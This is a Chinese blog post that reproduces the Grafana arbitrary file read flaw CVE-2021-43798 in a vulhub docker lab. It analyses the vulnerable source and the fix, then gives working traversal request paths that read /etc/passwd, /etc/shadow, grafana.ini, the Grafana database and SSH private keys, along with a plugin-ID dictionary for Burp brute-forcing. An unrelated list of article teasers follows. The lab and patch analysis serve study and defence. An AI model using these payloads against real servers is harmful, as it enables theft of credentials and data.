【漏洞复现】Grafana任意文件读取(CVE-2021-43798)
docker环境搭建
#进入环境
cd vulhub/grafana/CVE-2021-43798

#启动环境,这个过程可能会有点慢,保持网络通畅
docker-compose up -d

#查看环境
docker-compose ps

直接访问虚拟机 IP地址:3000
目录遍历原理
目录遍历原理:攻击者可以通过将包含特殊目录遍历字符序列(…/)的特制HTTP请求发送到受影响的设备来利用此漏洞。通常是由于代码没有判断拼接路径的真实路径是否合法。
目录遍历影响:成功利用该漏洞的攻击者可以在目标设备上查看文件系统上的的任意文件。严重的会导致服务器中的敏感重要数据被窃取,例如数据库、WEB配置文件等。
源码分析
源码链接: 提取码: 8bf4
Grafana是利用go语言编写的可视化应用程序平台。
漏洞影响版本:Grafana 8.0.0-beta1 - 8.3.0。
源码分析:主要问题出现在pkg/api/plugins.go文件的getPluginAssets函数。先查找插件是否存在,如果插件不存在,则返回"Plugin not found",如果存在这个插件名,则会匹配 /public/plugins/:pluginId/*中的*,这个地方没有做任何过滤。最后打开pluginFilePath并输出相关内容,就可以造成任意文件读取。
payload:/public/plugins/插件名/想要访问文件的相对路径 。

原理/成因:没有对文件名进行限制,攻击者可以利用../的方式穿越目录,读取到服务器上的任意文件。
总结:只要是安装了任何一个插件就可以出现任意文件读取,因为是plugins的问题。
补丁分析
原漏洞代码:requestedFile := filepath.Clean(web.Params(c.Req)["*"])。该代码使用Clean函数对请求进行../的清理,但是Clean函数并不能做到全部清理,如下范例:
代码:
package main
import ( "fmt""path/filepath"
)
// Calling main
func main() { // Calling the Clean() function fmt.Println(filepath.Clean("/GFG/./../Geeks")) fmt.Println(filepath.Clean("GFG/../Geeks")) fmt.Println(filepath.Clean("..GFG/./../Geeks")) fmt.Println(filepath.Clean("gfg/../../../Geek/GFG"))
}输出:
/Geeks
Geeks
Geeks
../../Geek/GFG
在后来使用open函数时就可以成功读取文件内容了。
官网的补丁如下:
requestedFile := filepath.Clean(filepath.Join("/", web.Params(c.Req)["*"]))rel, err := filepath.Rel("/", requestedFile)if err != nil {// this should not never failc.JsonApiErr(500, "Relative path found", err)return}
可以看到将clean和join合并利用后,增加了filepath.Rel函数
func Rel(basepath, targpath string) (string, error)
filepath.Rel()函数会以basepath作为基准,返回targpath相对于basepath的相对路径,不过前提是basepath和targpath必须都是相对路径,若其中有一个是绝对路径则会返回错误。
如果无法相对于基本路径创建targpath,或者如果需要知道当前工作目录以进行计算,则会返回错误。
故使用Rel函数修复了目录穿越的问题。
修复方式
升级版本
漏洞利用
攻击路径POC
<grafana_host_url>/public/plugins/<“plugin-id”>其中<“plugin-id”>是任何已安装插件的插件ID。
读取etc/passwd:
/public/plugins/gettingstarted/../../../../../../../../../../../../../../../etc/passwd

读取配置文件:
/public/plugins/gettingstarted/../../../../../../../../../../../../../../../etc/grafana/grafana.ini

读取数据库:
/public/plugins/gettingstarted/../../../../../../../../../../../../../../../var/lib/grafana/grafana.db

读取其它文件:
/conf/defaults.ini
/etc/grafana/grafana.ini
/etc/passwd
/etc/shadow
/home/grafana/.bash_history
/home/grafana/.ssh/id_rsa
/root/.bash_history
/root/.ssh/id_rsa
/usr/local/etc/grafana/grafana.ini
/var/lib/grafana/grafana.db
/proc/net/fib_trie
/proc/net/tcp
/proc/self/cmdline
默认安装插件列表:
alertlist
annolist
grafana-azure-monitor-datasource
barchart
bargauge
cloudwatch
dashlist
elasticsearch
gauge
geomap
gettingstarted
stackdriver
graph
graphite
heatmap
histogram
influxdb
jaeger
logs
loki
mssql
mysql
news
nodeGraph
opentsdb
piechart
pluginlist
postgres
prometheus
stat
state-timeline
status-history
table
table-old
tempo
testdata
text
timeseries
welcome
zipkin

burp爆破
由于插件过多,利用burp爆破

将插件放入文件里做为一个字典

导入burp进行爆破
相关文章:

【漏洞复现】Grafana任意文件读取(CVE-2021-43798)
docker环境搭建 #进入环境 cd vulhub/grafana/CVE-2021-43798#启动环境,这个过程可能会有点慢,保持网络通畅 docker-compose up -d#查看环境 docker-compose ps直接访问虚拟机 IP地址:3000 目录遍历原理 目录遍历原理:攻击者可以通过将包含…...

磨金石教育摄影技能干货分享|春之旅拍
春天来一次短暂的旅行,你会选择哪里呢?春天的照片又该如何拍呢?看看下面的照片,或许能给你答案。照片的构图很巧妙,画面被分成两部分,一半湖泊,一半绿色树林。分开这些的是一条斜向的公路&#…...

中断以及 PIC可编程中断控制器
1 中断分为同步中断(中断)和异步中断(异常) 1.1 中断和异常的不同 中断由IO设备和定时器产生,用户的一次按键会引起中断。异步。 异常一般由程序错误产生或者由内核必须处理的异常条件产生。同步。缺页异常ÿ…...
SecureCRT 安装并绑定ENSP设备终端
软件下载链接链接:https://pan.baidu.com/s/1WFxmQgaO9bIiUTwBLSR4OA?pwd2023 提取码:2023 CRT安装:软件可以从上面链接进行下载,下载完成后解压如下:首先双击运行scrt-x64.8.5.4 软件,进行安装点击NEXT选…...

ESP32设备驱动-TCS3200颜色传感器驱动
TCS3200颜色传感器驱动 1、TCS3200介绍 TCS3200 和 TCS3210 可编程彩色光频率转换器在单个单片 CMOS 集成电路上结合了可配置的硅光电二极管和电流频率转换器。 输出是方波(50% 占空比),其频率与光强度(辐照度)成正比。 满量程输出频率可以通过两个控制输入引脚按三个预…...
< JavaScript小技巧:Array构造函数妙用 >
文章目录👉 Array构造函数 - 基本概念👉 Array函数技巧用法1. Array.of()2. Array.from()3. Array.reduce()4. (Array | String).includes()5. Array.at()6. Array.flat()7. Array.findIndex()📃 参考文献往期内容 💨今天这篇文章…...

【17】组合逻辑 - VL17/VL19/VL20 用3-8译码器 或 4选1多路选择器 实现逻辑函数
VL17 用3-8译码器实现全减器 【本题我的也是绝境】 因为把握到了题目的本质要求【用3-8译码器】来实现全减器。 其实我对全减器也是不大清楚,但是仿照对全加器的理解,全减器就是低位不够减来自低位的借位 和 本单元位不够减向后面一位索要的借位。如此而已,也没有很难理解…...

2023年全国最新二级建造师精选真题及答案19
百分百题库提供二级建造师考试试题、二建考试预测题、二级建造师考试真题、二建证考试题库等,提供在线做题刷题,在线模拟考试,助你考试轻松过关。 37.下列纠纷中,属于劳动争议范围的有()。 A.因劳动保护发生的纠纷 B.家庭与家政…...
Java中的 this 和 super
1 this 关键字 1.1 this 访问本类属性 this 代表对当前对象的一个引用 所谓当前对象,指的是调用当前类中方法或属性的那个对象this只能在方法内部使用,表示对“调用方法的那个对象”的引用this.属性名,表示本对象自己的属性 当对象的属性和…...

ESP32设备驱动-红外寻迹传感器驱动
红外寻迹传感器驱动 1、红外寻迹传感器介绍 红外寻迹传感器具有一对红外线发射管与接收管,发射管发射出一定频率的红外线,当检测方向遇到障碍物(反射面)时,红外线反射回来被接收管接收,经过比较器电路处理之后,输出接口会输出一个数字信号(低电平或高电平,取决于电路…...

初识BFC
初识BFC 先说如何开启BFC: 1.设置display属性:inline-block,flex,grid 2.设置定位属性:absolute,fixed 3.设置overflow属性:hidden,auto,scroll 4.设置浮动…...

随想录二刷Day17——二叉树
文章目录二叉树9. 二叉树的最大深度10. 二叉树的最小深度11. 完全二叉树的节点个数12. 平衡二叉树二叉树 9. 二叉树的最大深度 104. 二叉树的最大深度 思路1: 递归找左右子树的最大深度,选择最深的 1(即加上当前层)。 class So…...

Weblogic管理控制台未授权远程命令执行漏洞复现(cve-2020-14882/cve-2020-14883)
目录漏洞描述影响版本漏洞复现权限绕过漏洞远程命令执行声明:本文仅供学习参考,其中涉及的一切资源均来源于网络,请勿用于任何非法行为,否则您将自行承担相应后果,本人不承担任何法律及连带责任。 漏洞描述 Weblogic…...

STM32F103CubeMX定时器
前言定时器作为最重要的内容之一,是每一位嵌入式软件工程师必备的能力。STM32F103的定时器是非常强大的。1,他可以用于精准定时,当成延时函数来使用。不过个人不建议这么使用,因为定时器很强大,这么搞太浪费了。如果想…...

多态且原理
多态 文章目录多态多态的定义和条件协变(父类和子类的返回值类型不同)函数隐藏和虚函数重写的比较析构函数的重写关键字final和override抽象类多态的原理单继承和多继承的虚函数表单继承下的虚函数表多继承下的虚函数表多态的定义和条件 定义࿱…...
 创建动态库)
动态库(二) 创建动态库
文章目录创建动态库设计动态库ABI兼容动态符号的可见性示例控制符号可见性通过-fvisibility通过strip工具删除指定符号创建动态库 在Linux中创建动态库通过如下过程完成: gcc -fPIC -c first.c second.c gcc -shared first.o second.o -o libdynamiclib.so 按照Li…...

opencv加水印
本文介绍opencv给图片加水印的方法。 目录1、添加水印1.1、铺满1.2、在指定区域添加1.3、一比一铺满1、添加水印 添加水印的原理是调低两张图片的透明度,然后叠加起来。公式如下: dst src1 * opacity src2 * (1 - opacity) gamma; opacity是透明度&a…...

Flume基操
Flume概述 Flume 定义 Flume 是 Cloudera 提供的一个高可用的,高可靠的,分布式的海量日志采集、聚合和传输的系统。Flume 基于流式架构,灵活简单。 Flume最主要的作用就是,实时读取服务器本地磁盘的数据,将数据写入到…...

图文详解红黑树,还有谁不会?
前言在MySQL中,无论是Innodb还是MyIsam,都使用了B树作索引结构(这里不考虑hash等其他索引)。本文将从最普通的二叉查找树开始,逐步说明各种树解决的问题以及面临的新问题,从而说明MySQL为什么选择B树作为索引结构。目录一、二叉查…...

多目标遗传算法NSGA-II原理详解及算法实现
在接触学习多目标优化的问题上,经常会被提及到多目标遗传算法NSGA-II,网上也看到了很多人对该算法的总结,但真正讲解明白的以及配套用算法实现的文章很少,这里也对该算法进行一次详解与总结。会有侧重点的阐述,不会针对…...

Cursor实现用excel数据填充word模版的方法
cursor主页:https://www.cursor.com/ 任务目标:把excel格式的数据里的单元格,按照某一个固定模版填充到word中 文章目录 注意事项逐步生成程序1. 确定格式2. 调试程序 注意事项 直接给一个excel文件和最终呈现的word文件的示例,…...

【Linux】C语言执行shell指令
在C语言中执行Shell指令 在C语言中,有几种方法可以执行Shell指令: 1. 使用system()函数 这是最简单的方法,包含在stdlib.h头文件中: #include <stdlib.h>int main() {system("ls -l"); // 执行ls -l命令retu…...

聊聊 Pulsar:Producer 源码解析
一、前言 Apache Pulsar 是一个企业级的开源分布式消息传递平台,以其高性能、可扩展性和存储计算分离架构在消息队列和流处理领域独树一帜。在 Pulsar 的核心架构中,Producer(生产者) 是连接客户端应用与消息队列的第一步。生产者…...

转转集团旗下首家二手多品类循环仓店“超级转转”开业
6月9日,国内领先的循环经济企业转转集团旗下首家二手多品类循环仓店“超级转转”正式开业。 转转集团创始人兼CEO黄炜、转转循环时尚发起人朱珠、转转集团COO兼红布林CEO胡伟琨、王府井集团副总裁祝捷等出席了开业剪彩仪式。 据「TMT星球」了解,“超级…...

【决胜公务员考试】求职OMG——见面课测验1
2025最新版!!!6.8截至答题,大家注意呀! 博主码字不易点个关注吧,祝期末顺利~~ 1.单选题(2分) 下列说法错误的是:( B ) A.选调生属于公务员系统 B.公务员属于事业编 C.选调生有基层锻炼的要求 D…...

12.找到字符串中所有字母异位词
🧠 题目解析 题目描述: 给定两个字符串 s 和 p,找出 s 中所有 p 的字母异位词的起始索引。 返回的答案以数组形式表示。 字母异位词定义: 若两个字符串包含的字符种类和出现次数完全相同,顺序无所谓,则互为…...

基于Java+MySQL实现(GUI)客户管理系统
客户资料管理系统的设计与实现 第一章 需求分析 1.1 需求总体介绍 本项目为了方便维护客户信息为了方便维护客户信息,对客户进行统一管理,可以把所有客户信息录入系统,进行维护和统计功能。可通过文件的方式保存相关录入数据,对…...

AI+无人机如何守护濒危物种?YOLOv8实现95%精准识别
【导读】 野生动物监测在理解和保护生态系统中发挥着至关重要的作用。然而,传统的野生动物观察方法往往耗时耗力、成本高昂且范围有限。无人机的出现为野生动物监测提供了有前景的替代方案,能够实现大范围覆盖并远程采集数据。尽管具备这些优势…...

比较数据迁移后MySQL数据库和OceanBase数据仓库中的表
设计一个MySQL数据库和OceanBase数据仓库的表数据比较的详细程序流程,两张表是相同的结构,都有整型主键id字段,需要每次从数据库分批取得2000条数据,用于比较,比较操作的同时可以再取2000条数据,等上一次比较完成之后,开始比较,直到比较完所有的数据。比较操作需要比较…...

Unity UGUI Button事件流程
场景结构 测试代码 public class TestBtn : MonoBehaviour {void Start(){var btn GetComponent<Button>();btn.onClick.AddListener(OnClick);}private void OnClick(){Debug.Log("666");}}当添加事件时 // 实例化一个ButtonClickedEvent的事件 [Formerl…...
